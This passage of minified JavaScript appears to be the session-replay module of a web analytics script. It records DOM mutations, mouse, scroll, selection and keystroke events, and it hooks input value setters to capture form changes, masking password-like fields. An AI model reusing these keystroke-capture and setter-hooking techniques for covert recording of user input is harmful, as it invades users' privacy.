c)},b.ib);lp(this);this.page=gp(this.l);this.ne()}kp.prototype.start=function(a){this.Gf=!0;this.Ub=a;a=yb(this.pc);this.da(a)};kp.prototype.stop=function(){this.stopped||(this.stopped=!0,jp(this.l)&&(M(function(a){return a.stop()},this.ib),this.Gd.stop(),this.Lb&&this.Lb.stop(),this.ja||this.V("event",{},"eof")))};kp.prototype.oc=function(a,b){var c=new kp(a,N({},this.options,{frameId:b}));c.start(u);return c};
function lp(a){if(!a.options.yg){a.ja=!!a.options.frameId;a.Mb=a.options.frameId||0;a.ac=!a.ja;var b=a.options.Pf||[];b.push(S(a.l).host);a.Lb=fp(a.l,a,b);b=a.Lb.vd();wc(a.l)?a.ac&&b.F(["i"],function(c){if(!1===c.ja||!0===c.ja)a.ja=c.ja,a.ac=!1,c.frameId&&(a.Mb=c.frameId),c=yb(a.pc),a.da(c)}):(a.ja=!1,a.ac=!1)}}kp.prototype.ne=function(){this.qe=Ad(this.l);this.recordStamp=this.qe(Bd);M(function(a){a.start()},this.ib);this.Gd.start()};
function mp(a,b,c,d){var e=this;this.$c=this.wb=!1;this.se=0;this.$a=[];this.ff=[];this.Ke=[];this.send=function(f,g,h){f=e.sender(f,e.sg);g&&h&&f.then(g,h);return f};this.pe=function(f,g,h){return new Q(function(k,l){f.push([g,k,l,h])})};this.Yg=function(){e.$a=Dl(function(h,k){return h[3].partNum-k[3].partNum},e.$a);var f=F(function(h,k,l){k=k[3];return h&&l+1===k.partNum},!0,e.$a),g=!!e.$a[e.$a.length-1][3].end;return f&&g};this.rd=function(f){$o(e.l,f.slice(),function(g){var h=q(g);g=h.next().value;
var k=h.next().value;h=h.next().value;e.send(g,k,h)},20,"s.w2.sf.fes");yb(f)};this.Ig=function(){e.$c||(e.$c=!0,e.rd(e.ff),e.rd(e.Ke))};this.jg=function(f){return F(function(g,h){var k="page"===h.type&&!h.frameId,l="eof"===h.event,m=k&&!!h.partNum;return{fd:g.fd||m,ed:g.ed||k,dd:g.dd||l}},{ed:!1,dd:!1,fd:!1},f)};this.Vg=function(f,g,h){h?(f=e.pe(e.$a,f,g[0]),e.Yg()&&(e.rd(e.$a),e.wb=!0)):(e.wb=!0,f=e.send(f));return f};this.Ue=function(f,g,h){var k={};g={J:(k["wv-part"]=""+h,k["wv-type"]=e.Fh,k),
K:Me(),N:{Z:g}};f&&g.K.D("bt",1);return g};this.Dg=function(f,g,h){if(!np(e,f.length))return op(e);f=e.Ue(!1,f,h);return e.wb?e.send(f):e.pe(e.Ke,f,g)};this.lh=function(f,g,h){if(!np(e,f.length))return op(e);f=e.Ue(!0,f,h);if(e.wb)return e.send(f);var k=e.jg(g);h=k.ed;var l=k.dd;k=k.fd;var m;h&&(m=e.Vg(f,g,k));e.$c?h||(m=e.send(f)):(h||(m=e.pe(e.ff,f,g)),(e.wb||l)&&e.Ig());return m};this.l=a;this.Fh=c;this.sender=Qh(a,"W",b);this.sg=b;this.Gh=10485760;this.Ih=d}
function np(a,b){if(!a.wb)return!0;if(a.se>a.Gh)return!1;a.se+=b;return!0}function op(a){P(a.l).D("w2s",14);a.Ih();return Q.resolve()}
function pp(){var a=F(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;b[e]={ad:0,hg:1/d};return b},{},[["blur",.0034],["change",.0155],["click",.01095],["deviceRotation",2E-4],["focus",.0061],["mousemove",.5132],["scroll",.4795],["selection",.0109],["touchcancel",2E-4],["touchend",.0265],["touchforcechange",.0233],["touchmove",.1442],["touchstart",.027],["zoom",.0014]]);return{dg:function(b){if(b.length)return{type:"activity",data:F(function(c,d){var e=a[d];return Math.round(c+e.ad*e.hg)},
0,bc(a))}},ng:function(b){b&&(b=b.event)&&(b=a[b])&&(b.ad+=1)}}}function Z(a,b,c){this.ih="wv2.c";this.Za=[];this.ha=[];this.l=a;this.L=hp(a,this,c,this.ih);this.G=b;this.Sa=this.G.Qg();this.start=this.L.H(this.start,"st");this.stop=this.L.H(this.stop,"sp")}Z.prototype.start=function(){var a=this;this.Za=M(function(b){var c=q(b);b=c.next().value;var d=c.next().value;c=c.next().value;d=C(a.L.H(d,b[0]),a);return a.Sa.F(c||a.l,b,d)},this.ha)};Z.prototype.stop=function(){M(Re,this.Za)};
Z.prototype.T=function(a){return this.G.qa().T(a)};var qp=["focus","blur"];function rp(a,b){Z.call(this,a,b,"f");this.ha.push([qp,this.Jg])}ka(rp,Z);rp.prototype.Jg=function(a){var b=a.target;a=a.type;this.G.V("event",{target:this.T(b===this.l?this.l.document.documentElement:b)},a)};var sp=["checkbox","radio"],tp=/pwd|value|password/i;
function up(a,b,c,d,e,f){f=void 0===f?Zf(b):f;var g={sb:!1,value:d};Pn(b)?"value"===c?!Ra(d)&&""!==d&&(e=e.pf,c=Hn(a,b),e?(e=Un(a,b),b=e.tb,a=e.kb,e=e.Xa,g.sb=!a&&(c||b)):(g.sb=c,e=!(b&&Pf("ym-record-keys",b))),e||c)&&(d=""+d,g.value=0<d.length?rl("\u2022",d.length):""):"checked"===c&&K((b.getAttribute("type")||"").toLowerCase(),sp)?g.value=b.checked?"checked":null:tp.test(c)&&Sn(b)&&(g.value=null):"IMG"===f&&"src"===c?(d=Hn(a,b))?(g.sb=d,g.value="[data-uri]"):
g.value=(b.getAttribute("srcset")?b.currentSrc:"")||b.src:"A"===f&&"href"===c?g.value=d?"#":"":z(c)&&(K(c,["srcset","integrity","crossorigin","password"])||2<c.length&&0===La(c,"on")||"IFRAME"===f&&"src"===c||"SCRIPT"===f&&K(c,["src","type"]))&&(g.value=null);return g}function vp(a,b,c){var d={};Pn(a)?d.value=a.value||c.value:"IMG"!==b||c.src||(d.src="");return d}
function wp(a,b,c,d,e){d=void 0===d?{}:d;e=void 0===e?Zf(b):e;var f=N(F(function(h,k){h[k.name]=k.value;return h},{},vb(b.attributes)),d);N(f,vp(b,e,f));var g=(d=F(function(h,k){var l=q(k),m=l.next().value;l=l.next().value;l=up(a,b,m,l,c,e);var p=l.value;Ra(p)?delete f[m]:f[m]=p;return h||l.sb},!1,ac(f)))&&Wf(b);g&&(f.width=g.width,f.height=g.height);return{sb:d,eg:f}}function xp(a,b){if(z(b))return b;var c=a.textContent;if(z(c))return c;c=a.data;if(z(c))return c;c=a.nodeValue;return z(c)?c:""}
function yp(a,b,c,d,e,f,g,h,k){f=void 0===f?null:f;g=void 0===g?null:g;h=void 0===h?{}:h;var l=void 0===l?Zf(b):l;if(!B(l)){d={id:d,prev:f!==e?f:null,next:g!==e?g:null,parent:e,name:l.toLowerCase(),node:b};if(If(b)){if(c=xp(b,k),d.attributes={},d.content=c)if(b=Hn(a,b))d.content=""!==le(c)?In(a,c):c,d.hidden=b}else a=wp(a,b,c,h,l),c=a.sb,d.attributes=a.eg,c&&(d.hidden=c),b.namespaceURI&&Na(b.namespaceURI,"svg")&&(d.namespace=b.namespaceURI);return d}}
function zp(a,b){var c=this;this.uc=[];this.jb=[];this.Sd=1;this.He=this.zf=0;this.ya={};this.Ta={};this.Gb=[];this.Ed=function(e){return c.jb.length?K(e,c.jb):!1};this.removeNode=function(e){var f=c.T(e),g=Zf(e);if(g&&!B(f))return g="NR:"+g.toLowerCase(),c.Ed(g)&&c.Y.$(g,{data:{node:e,id:f}}),f};this.ob=function(e){var f=Zf(e);if(!f)return null;var g=e.__ym_indexer;if(g)return g;g=c.Sd;e.__ym_indexer=g;c.Sd+=1;f="NA:"+f.toLowerCase();c.Ed(f)&&c.Y.$(f,{data:{node:e,id:g}});return g};this.uf=function(){c.zf=
W(c.l,H(C(c.da,c,!1),c.uf),50,"i.s")};this.sf=function(){c.He=W(c.l,H(C(c.bd,c,!1),c.sf),50,"i.g")};this.Bh=function(e){null===c.ya[e]&&delete c.ya[e];null===c.Ta[e]&&delete c.Ta[e]};this.l=a;var d=hp(a,this,"i");this.Y=Eg(a);this.options=b;this.start=d.H(this.start,"st");this.stop=d.H(this.stop,"sp");this.T=d.H(this.T,"i");this.Sc=d.H(this.Sc,"o");this.Kb=d.H(this.Kb,"a");this.removeNode=d.H(this.removeNode,"r");this.da=d.H(this.da,"s");this.bd=d.H(this.bd,"g")}n=zp.prototype;
n.Sc=function(a,b){var c=this.ob(a);Qa(c)||(this.Ta[c]&&this.T(a),this.Ta[c]=b)};n.F=function(a,b,c){a=""+b+a;this.jb.push(a);this.Ed(a)||this.jb.push(a);this.Y.F([a],c)};n.ca=function(a,b,c){var d=""+b+a;this.jb=nb(function(e){return e!==d},this.jb);this.Y.ca([d],c)};n.start=function(){this.uf();this.sf()};n.stop=function(){this.flush();tg(this.l,this.He);tg(this.l,this.zf);this.uc=[];this.Gb=[];this.ya={};this.Ta={}};
n.Kb=function(a){var b=this,c=[],d=0,e={Tb:a.Tb,result:[],yc:0,nodes:c};this.uc.push(e);M(function(f){Ik(b.l,f,function(g){var h=b.ob(g);Qa(h)||(c.push(g),b.ya[h]&&b.T(g),b.ya[h]={node:g,event:e,Rh:d},d+=1)})},a.nodes)};
n.T=function(a){if(a===this.l)return 0;var b=this.ob(a);if(Qa(b))return 0;var c=this.ya[b],d;(d=this.Ta[b])?(this.Ta[b]=null,this.Gb.push(b)):d={};var e=d;d=e.Pe;var f=e.sd,g=e.Re,h=e.Kg,k=e.Lg;if(c){e=c.event;c=c.Rh;var l=Kf(this.l)===a;h=h||a.nextSibling;k=k||a.previousSibling;h=!l&&h?this.ob(h):null;l=!l&&k?this.ob(k):null;a=yp(this.l,a,this.options,b,this.ob(d||a.parentNode||a.parentElement)||0,l,h,f,g);if(B(a))return;this.ya[b]=null;this.Gb.push(b);e.result[c]=a;e.yc+=1;e.nodes.length===e.yc&&
e.Tb(e.result)}return b};n.flush=function(){this.da(!0)};n.bd=function(){this.Gb.length&&Sd(this.Gb,this.Bh)(Pd(this.l))};n.da=function(a){var b=this;if(jp(this.l)){var c=bc(this.ya);c=F(function(d,e){b.ya[e]&&d.push(b.ya[e].node);return d},[],c);c=Sd(c,this.T);a=a?Nd(u):Qd(this.l,20);c(a);this.uc=nb(function(d){return d.yc!==d.result.length},this.uc)}};var Ap=/allow-same-origin/;
function Bp(a,b){Z.call(this,a,b,"if");this.Wb=[];this.ud={};this.Ud=this.L.H(this.Ud,"fi");this.Vd=this.L.H(this.Vd,"sd");this.Wd=this.L.H(this.Wd,"src");this.za=new a.MutationObserver(this.Wd)}ka(Bp,Z);n=Bp.prototype;n.start=function(){Z.prototype.start.call(this);this.G.Hb().kc&&this.G.qa().F("iframe","NA:",C(this.Ud,this));this.G.Se().vd().F(["sdr"],C(this.Vd,this))};n.stop=function(){Z.prototype.stop.call(this);M(function(a){a.G.stop()},this.Wb)};
n.Wd=function(a){var b=a.pop().target;if(a=Ke(function(d){return d.Ze===b},this.Wb)){this.Wb=nb(function(d){return d.Ze!==b},this.Wb);var c=a.G.wd();try{a.G.stop()}catch(d){}this.oc(b,c)}};n.Ud=function(a){if(a){var b=a.data.node;this.za.observe(b,{attributes:!0,attributeFilter:["src"]});this.oc(b,a.data.id)}};n.oc=function(a,b){var c=this;Cp(this,a)&&Cg(this.l,a)(wg(u,function(){var d=c.G.oc(a.contentWindow,b);c.Wb.push({G:d,Ze:a})}))};
n.Vd=function(a){var b=this;if(cp(a)){var c=a.frameId;a=a.data;this.ud[c]||(this.ud[c]={data:[]});var d=this.ud[c];d.data=d.data.concat(a);this.l.isNaN(d.ld)&&M(function(e){"page"===e.type&&(d.ld=e.data.recordStamp-b.G.Te())},d.data);this.l.isNaN(d.ld)||(this.G.da(M(function(e){e.stamp+=d.ld;e.stamp=b.l.Math.max(0,e.stamp);return e},d.data)),d.data=[])}};
function Cp(a,b){var c=b.getAttribute("src"),d=b.getAttribute("sandbox");return b.getAttribute("_ym_ignore")||d&&!d.match(Ap)||c&&"about:blank"!==c&&(c=qh(a.l,c).host)&&S(a.l).host!==c?!1:I(b,"contentWindow.location.href")}var Dp=["input","change","keyup","paste","cut"];
function Ep(a,b){Z.call(this,a,b,"in");this.inputs={};this.md=!1;this.Ec=this.L.H(this.Ec,"ii");this.Fc=this.L.H(this.Fc,"ir");this.Nc=this.L.H(this.Nc,"ri");this.Uc=this.L.H(this.Uc,"ur");this.Cd=this.L.H(this.Cd,"ce");this.xc=this.L.H(this.xc,"vc")}ka(Ep,Z);n=Ep.prototype;
n.start=function(){var a=this,b=this.G.qa();this.md=Fp(this);M(function(c){c=c.toLowerCase();b.F(c,"NA:",C(a.Ec,a));b.F(c,"NR:",C(a.Fc,a))},ig);this.Za=[this.Sa.F(this.l.document,Dp,C(this.Cd,this)),function(){M(function(c){c=c.toLowerCase();b.ca(c,"NA:",a.Ec);b.ca(c,"NR:",a.Fc)},ig);M(a.Uc,bc(a.inputs))}]};n.Uc=function(a){var b=this.inputs[a];if(b){if(this.md){var c=b.xh;b=b.element;c&&this.l.Object.defineProperty(b,Gp(b),c)}delete this.inputs[a]}};n.Fc=function(a){a&&this.Uc(a.data.id)};
n.Ec=function(a){a&&(a=a.data,this.Nc(a.node,a.id))};function Gp(a){return fg(a)?"checked":"value"}n.Cd=function(a){if(a=a.target){var b=Gp(a);this.xc(a[b],a)}};
n.xc=function(a,b){var c=this.T(b),d=this.inputs[c];if(!d&&(d=this.Nc(d,c),!d))return;var e=d;c=e.kg;e=e.value;var f=Gp(b);a&&!K(typeof a,["string","boolean","number"])||a===e||(e=up(this.l,b,f,a,this.G.Hb()).value,c?this.G.V("event",{target:this.T(b),checked:!!a},"change"):(c=Un(this.l,b),f=c.kb,this.G.V("event",{value:e,hidden:c.tb&&!f,target:this.T(b)},"change")),d.value=a)};
n.Nc=function(a,b){var c=this;if(!Pn(a)||"__ym_input_override_test"===a.getAttribute("class")||this.inputs[b])return null;var d=fg(a),e=Gp(a),f={element:a,kg:d,value:a[e]};this.inputs[b]=f;this.md&&$h(this.l,function(){var g=c.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(a),e)||{},h=c.l.Object.getOwnPropertyDescriptor(a,e)||{},k=N({},g,h);if(va("((set)?(\\s?"+e+")?)?",k.set)){try{c.l.Object.defineProperty(a,e,N({},k,{configurable:!0,set:function(l){c.xc(l,this);return k.set.call(this,l)}}))}catch(l){}f.xh=
k}});return f};
function Fp(a){var b=!0,c=Mf(a.l)("input");try{c=Mf(a.l)("input");c.value="INPUT_VALUE";c.style.setProperty("display","none","important");c.setAttribute("type","text");c.setAttribute("class","__ym_input_override_test");var d=a.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(c),"value")||{},e=a.l.Object.getOwnPropertyDescriptor(c,"value")||{},f=N({},d,e);a.l.Object.defineProperty(c,"value",N({},f,{configurable:!0,set:function(g){return f.set.call(c,g)}}));"INPUT_VALUE"!==c.value&&(b=!1);c.value=
"INPUT_TEST";"INPUT_TEST"!==c.value&&(b=!1)}catch(g){b=!1}return b}
var Hp={91:"super",93:"super",224:"super",18:"alt",17:"ctrl",16:"shift",9:"tab",8:"backspace",46:"delete"},Ip={Di:1,li:2,alt:3,shift:4,Fi:5,"delete":6,ji:6},Jp=[4,9,8,32,37,38,39,40,46],Kp={},Lp=(Kp["1"]={91:"&#8984;",93:"&#8984;",224:"&#8984;",18:"&#8997;",17:"&#8963;",16:"&#8679;",9:"&#8677;",8:"&#9003;",46:"&#9003;"},Kp["2"]={91:"&#xff;",93:"&#xff;",224:"&#xff;",18:"Alt",17:"Ctrl",16:"Shift",9:"Tab",8:"Backspace",46:"Delete"},Kp.kh={32:"SPACEBAR",37:"&larr;",38:"&uarr;",39:"&rarr;",40:"&darr;",
13:"Enter"},Kp),Mp=/flash/,Np=/ym-disable-keys/,Op=/^&#/;
function Pp(a,b){Z.call(this,a,b,"ks");this.pb={};this.La=0;this.Ea=[];this.If=[];this.qf=this.sc=0;this.ha.push([["keydown"],this.Tg]);this.ha.push([["keyup"],this.Ug]);this.ag=-1!==Ma(I(a,"navigator.appVersion")||"","Mac")?"1":"2";this.isValid=this.L.H(this.isValid,"v");this.od=this.L.H(this.od,"ec");this.Qc=this.L.H(this.Qc,"sk");this.xd=this.L.H(this.xd,"gk");this.me=this.L.H(this.me,"sc");this.ic=this.L.H(this.ic,"cc");this.reset=this.L.H(this.reset,"r");this.Oc=this.L.H(this.Oc,"rs")}
ka(Pp,Z);n=Pp.prototype;n.Tg=function(a){if(this.isValid(a)&&(!a.target||"INPUT"!==a.target.nodeName||!a.shiftKey&&32!==a.keyCode&&"shift"!==Hp[a.keyCode])){var b=a.keyCode;a.repeat||this.pb[b]||(this.pb[a.keyCode]=!0,Hp[a.keyCode]&&!this.La?(this.La+=1,this.me(a),this.reset(300)):this.La?(tg(this.l,this.qf),Qp(this,a),this.od()):(this.reset(),Qp(this,a)))}};
n.Ug=function(a){if(this.isValid(a)){var b=a.keyCode,c=Hp[a.keyCode];this.pb[a.keyCode]&&(this.pb[b]=!1);c&&this.La&&(this.La=0,this.pb={});1===this.Ea.length&&(a=q(this.Ea).next().value,K(a.keyCode,Jp)&&(this.Qc([a],!0),this.reset()));this.Ea=nb(H(J("keyCode"),qa(b),Ea),this.Ea);tg(this.l,this.sc)}};
n.isValid=function(a){var b=this.l.document.activeElement;b=b&&"OBJECT"===b.nodeName&&Mp.test(b.getAttribute("type")||"");a=a.target;if(!a)return!b;a="INPUT"===a.nodeName&&"password"===a.getAttribute("type")&&Np.test(a.className);return!b&&!a};n.od=function(){this.If=this.Ea.slice(0);tg(this.l,this.sc);this.sc=W(this.l,E(this.If,C(this.Qc,this)),0,"e.c")};n.Qc=function(a,b){if(1<a.length||(void 0===b?0:b)){var c=this.xd(a);this.G.V("event",{keystrokes:c},"keystroke")}};
n.xd=function(a){var b=this;a=M(function(c){c=c.keyCode;var d=Hp[c],e=Lp[b.ag][c]||Lp.kh[c]||String.fromCharCode(c);return{id:c,key:e,isMeta:!!d&&Op.test(e),modifier:d}},a);return Dl(function(c,d){return(Ip[c.modifier]||100)-(Ip[d.modifier]||100)},a)};function Qp(a,b){K(b,a.Ea)||a.Ea.push(b)}n.me=function(a){Qp(this,a);this.ic()};n.ic=function(){this.La?W(this.l,this.ic,100):this.Ea=[]};n.reset=function(a){a?this.qf=W(this.l,C(this.Oc,this),a):this.Oc()};
n.Oc=function(){this.La=0;this.Ea=[];this.pb={};tg(this.l,this.sc)};function Rp(a){this.index=0;this.zb={};this.l=a}function Sp(a,b,c,d){d=void 0===d?{}:d;var e=Fd(a.l),f=a.index;a.index+=1;a.zb[f]={fb:0,Sb:!1,fn:b,Zc:[],Nd:e(Bd)};return function(){var g=Ha(arguments),h=d.Ne&&!a.zb[f].Sb,k=a.zb[f];tg(a.l,k.fb);k.Zc=g;k.Sb=!0;var l=e(Bd);if(h||l-k.Nd>=c)b.apply(null,ca(g)),k.Nd=l;k.fb=W(a.l,function(){h||(b.apply(null,ca(g)),k.Nd=e(Bd));k.Sb=!1;k.Zc=[]},c,"th")}}
Rp.prototype.flush=function(){var a=this;M(function(b){var c=a.zb[b],d=c.fb,e=c.fn,f=c.Zc;c.Sb&&(a.zb[b].Sb=!1,e.apply(null,ca(f)),tg(a.l,d))},bc(this.zb))};var Tp=["mousemove","mousedown","mouseup","click"];function Up(a,b){Z.call(this,a,b,"mo");this.ha.push([Tp,this.rh]);this.Ba=new Rp(a);this.Dc=this.L.H(this.Dc,"n");this.Lh=this.L.H(Sp(this.Ba,C(this.Dc,this),100),"t")}ka(Up,Z);Up.prototype.stop=function(){Z.prototype.stop.call(this);this.Ba.flush()};
Up.prototype.rh=function(a){var b=null;try{b=a.type}catch(c){return}"mousemove"===b?this.Lh(a):this.Dc(a)};Up.prototype.Dc=function(a){var b=a.type,c=void 0===a.clientX?null:a.clientX,d=void 0===a.clientY?null:a.clientY;a=a.target||this.l.document.elementFromPoint(c,d);this.G.V("event",{x:c||0,y:d||0,target:this.T(a)},b)};
function Vp(a,b){Z.call(this,a,b,"mu");this.sa={elements:[],attributes:[]};this.index=0;this.Td=this.L.H(this.Td,"o");this.jd=this.L.H(this.jd,"io");this.Yc=this.L.H(this.Yc,"ao");this.$d=this.L.H(this.$d,"a");this.Yd=this.L.H(this.Yd,"at");this.ae=this.L.H(this.ae,"r");this.Zd=this.L.H(this.Zd,"c");this.za=new a.MutationObserver(this.Td)}ka(Vp,Z);n=Vp.prototype;
n.start=function(){this.za.observe(this.l.document.documentElement,{attributes:!0,characterData:!0,childList:!0,subtree:!0,attributeOldValue:!0,characterDataOldValue:!0})};n.stop=function(){this.za.disconnect()};
n.Yc=function(a){var b=a.target,c=a.attributeName,d=a.oldValue;a=b.getAttribute(c);if(a===d)return!1;d=Aa(this.l)(b,this.sa.elements);-1===d&&(d=this.sa.elements.push(b)-1,this.sa.attributes[d]={});this.sa.attributes[d]||(this.sa.attributes[d]={});this.sa.attributes[d][c]=up(this.l,b,c,a,this.G.Hb()).value;return!0};
n.jd=function(a){function b(g){var h=Aa(c.l)(g,d);return-1===h?(d.push(g),g={sd:{}},e.push(g),g):e[h]}var c=this,d=[],e=[];M(function(g){var h=g.attributeName,k=g.removedNodes,l=g.oldValue,m=g.target,p=g.nextSibling,r=g.previousSibling;switch(g.type){case "attributes":if(c.Yc(g)){var t=b(m);t.sd[h]||(t.sd[h]=up(c.l,m,h,l,c.G.Hb()).value)}break;case "childList":k&&M(function(v){t=b(v);t.Pe||N(t,{Pe:m,Kg:p?p:void 0,Lg:r?r:void 0})},vb(k));break;case "characterData":t=b(m),t.Re||(t.Re=l)}},a);var f=
this.G.qa();M(function(g,h){f.Sc(g,e[h])},d)};n.Td=function(a){var b=this;if(jp(this.l)){var c=this.G.stamp();this.jd(a);M(function(d){var e=d.addedNodes,f=d.removedNodes,g=d.target;switch(d.type){case "childList":f&&f.length&&b.ae(vb(f),c);e&&e.length&&b.$d(vb(e),c);break;case "characterData":b.Zd(g,c)}},a);this.Yd(c)}else this.stop()};
n.Yd=function(a){var b=this;M(function(c,d){var e=Wp(b),f={},g=[];M(function(h){var k=q(h);h=k.next().value;k=k.next().value;Qa(k)?g.push(h):f[h]=k},ac(b.sa.attributes[d]));b.G.V("mutation",{index:e,attributes:f,deletedAttributes:g,target:b.T(c)},"ac",a)},this.sa.elements);this.sa.elements=[];this.sa.attributes=[]};n.$d=function(a,b){var c=this,d=Wp(this);this.G.qa().Kb({nodes:a,Tb:function(e){e=M(function(f){f.node=void 0;return f},e);c.G.V("mutation",{index:d,nodes:e},"ad",b)}})};
n.ae=function(a,b){var c=this,d=Wp(this),e=this.G.qa(),f=M(function(g){var h=e.removeNode(g);Ik(c.l,g,function(k){e.removeNode(k)});return h},a);this.G.V("mutation",{index:d,nodes:f},"re",b)};n.Zd=function(a,b){var c=Wp(this),d=this.T(a),e=yp(this.l,a,this.G.Hb(),d,this.T(a.parentNode||a.parentElement));this.G.V("mutation",{value:e.content,target:d,index:c},"tc",b)};function Wp(a){var b=a.index;a.index+=1;return b}
function Xp(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}function Yp(){return Xp()+Xp()+"-"+Xp()+"-"+Xp()+"-"+Xp()+"-"+Xp()+Xp()+Xp()}var Zp=x(function(a){var b=I(a,"sessionStorage");if(!b)return null;try{var c=b.getItem("__ym_tab_guid");b=!1;var d=I(a,"opener.sessionStorage");try{b=!!d&&c===d.getItem("__ym_tab_guid")}catch(e){b=!0}if(!c||b)c=Yp(),a.sessionStorage.setItem("__ym_tab_guid",c);return c}catch(e){return null}});
function $p(a,b){Z.call(this,a,b,"pa");this.je=this.L.H(this.je,"ps")}ka($p,Z);$p.prototype.start=function(){this.G.qa().Kb({nodes:[this.l.document.documentElement],Tb:this.je})};
$p.prototype.je=function(a){var b=this.G.Sg(),c=b.Ng(),d=S(this.l),e=d.host,f=d.protocol;d=d.pathname;var g=q(Uf(this.l)),h=g.next().value;g=g.next().value;this.G.V("page",{content:M(function(k){k.node=void 0;return k},a),base:c||"",hasBase:!!c,viewport:{width:h,height:g},title:this.l.document.title,doctype:b.Pg()||"",address:this.l.location.href,ua:Bb(this.l)||"",referrer:this.l.document.referrer,screen:{width:this.l.screen.width,height:this.l.screen.height},location:{host:e,protocol:f,path:d},recordStamp:this.G.Te(),
tabId:Zp(this.l)},"page",0)};function aq(a,b){Z.call(this,a,b,"r");this.ab={width:0,height:0,pageHeight:0,pageWidth:0,orientation:0};this.ha.push([["resize"],this.uh]);this.ha.push([["orientationchange"],this.sh])}ka(aq,Z);aq.prototype.start=function(){Z.prototype.start.call(this);this.xf()};aq.prototype.uh=function(){var a=bq(this);if(a.height!==this.ab.height||a.width!==this.ab.width)this.ab=a,cq(this,a)};
aq.prototype.sh=function(){var a=bq(this);if(this.ab.orientation!==a.orientation){this.ab=a;var b=void 0===b?this.G.stamp():b;this.G.V("event",{width:a.width,height:a.height,orientation:a.orientation},"deviceRotation",b)}};function bq(a){var b=a.G.mb(),c=q(Uf(a.l)),d=c.next().value;c=c.next().value;b=b.zd();return{width:d,height:c,pageWidth:b?b.scrollWidth:0,pageHeight:b?b.scrollHeight:0,orientation:a.G.mb().Rg()}}
function cq(a,b,c){c=void 0===c?a.G.stamp():c;a.G.V("event",{width:b.width,height:b.height,pageWidth:b.pageWidth,pageHeight:b.pageHeight},"resize",c)}aq.prototype.xf=function(){var a=bq(this);if(a.height&&a.width&&a.pageWidth&&a.pageHeight){var b=this.ab;b.height&&b.width&&b.pageWidth&&b.pageHeight||(this.ab=a);cq(this,a,0)}else W(this.l,C(this.xf,this),300)};
function dq(a,b){Z.call(this,a,b,"sc");this.Kf=[];this.ze={x:0,y:0};this.Ba=new Rp(a);this.Ic=this.L.H(this.Ic,"o");this.ha.push([["scroll"],this.vh])}ka(dq,Z);n=dq.prototype;n.start=function(){Z.prototype.start.call(this);this.G.V("event",{x:Math.max(this.l.scrollX,0),y:Math.max(this.l.scrollY,0),page:!0,target:-1},"scroll",0)};n.stop=function(){Z.prototype.stop.call(this);this.Ba.flush()};
n.vh=function(a){if(this.G.mb().$e())this.Ic(a);else{var b=a.target,c=nb(function(d){return q(d).next().value===b},this.Kf).pop();if(c)(0,c[1])(a);else c=Sp(this.Ba,C(this.Ic,this),100,{Ne:!0}),this.Kf.push([b,c]),c(a)}};n.Ic=function(a){var b=this.G.mb().zd();a=a.target;var c=this.Jb(a);b=b===a||this.l===a||this.l.document===a;var d=Math.max(c.left,0);c=Math.max(c.top,0);if(b){if(this.ze.x===d&&this.ze.y===c)return;this.ze={x:d,y:c}}this.G.V("event",{x:d,y:c,page:b,target:b?-1:this.T(a)},"scroll")};
n.Jb=function(a){var b={left:0,top:0};if(!a)return b;if(a.window===a)return{top:a.scrollY||0,left:a.scrollX||0};var c=a.ownerDocument||a,d=a;return a!==c||(d=this.G.mb().zd(),d)?K(d,[a.documentElement,c.body])?(a=c.defaultView||c.parentWindow||{},{top:d.scrollTop||a.scrollY||0,left:d.scrollLeft||a.scrollX||0}):{top:d.scrollTop||0,left:d.scrollLeft||0}:b};
var eq=H(x(function(a){var b=wa(a.getSelection,"getSelection");return b?C(b,a):u}),Re),fq=["mousemove","touchmove","mousedown","touchdown","select"],gq=/text|search|password|tel|url/;function hq(a,b){Z.call(this,a,b,"se");this.Fd=!1;this.ha.push([fq,this.Wg])}ka(hq,Z);
hq.prototype.Wg=function(a){var b=this.G,c=a.type,d=a.which;a=a.target;if("mousemove"!==c||1===d){if("select"===c)a:{if(gq.test(a.type||"")&&(c=this.T(a),!B(c))){c={start:a.selectionStart,end:a.selectionEnd,target:c};break a}c=void 0}else a:{if((c=eq(this.l))&&0<c.rangeCount&&(c=c.getRangeAt(0)||this.l.document.createRange(),d=this.T(c.startContainer),a=this.T(c.endContainer),!B(d)&&!B(a))){c={start:c.startOffset,end:c.endOffset,startNode:d,endNode:a};break a}c=void 0}c&&c.start!==c.end?(this.Fd=
!0,b.V("event",c,"selection")):this.Fd&&(this.Fd=!1,b.V("event",{start:0,end:0},"selection"))}};function iq(a,b){Z.call(this,a,b,"src");this.ha.push([["load"],this.qh,this.l.document])}ka(iq,Z);iq.prototype.qh=function(a){a=a.target;"IMG"===Zf(a)&&a.getAttribute("srcset")&&this.G.V("mutation",{target:this.T(a),attributes:{src:a.currentSrc}},"ac")};var jq=["addRule","removeRule","insertRule","deleteRule"];
function kq(a,b){Z.call(this,a,b,"ss");this.Na={};this.Xb={};this.Ge=0;this.Gc=this.L.H(this.Gc,"a");this.Aa=this.L.H(this.Aa,"sr");this.Hc=this.L.H(this.Hc,"r");this.da=this.L.H(this.da,"d");this.ub=this.L.H(this.ub,"ro");this.cb=this.L.H(this.cb,"rr")}ka(kq,Z);n=kq.prototype;n.start=function(){var a=this.G.qa();a.F("style","NA:",this.Gc);a.F("style","NR:",this.Hc);this.da()};
n.stop=function(){var a=this;Z.prototype.stop.call(this);var b=this.G.qa();b.ca("style","NA:",this.Gc);b.ca("style","NR:",this.Hc);this.da();tg(this.l,this.Ge);M(function(c){a.Na[c].sheet&&lq(a,a.Na[c].sheet)},bc(this.Na));this.Na={}};
n.da=function(){var a=this;M(function(b){b=q(b);var c=b.next().value;b=b.next().value;if(b.length){for(var d=[],e=b[0].stamp,f=[],g=0;g<b.length;g+=1){var h=b[g],k=h.stamp;delete h.stamp;k<=e+50?d.push(h):(f.push(d),e=k,d=[h])}d.length&&f.push(d);f.length&&M(function(l){a.G.V("event",{target:Vb(c),changes:l},"stylechange",e)},f);delete a.Xb[c]}},ac(this.Xb));this.Ge=W(this.l,this.da,100)};n.Aa=function(a,b){this.Xb[a]||(this.Xb[a]=[]);this.Xb[a].push(b)};
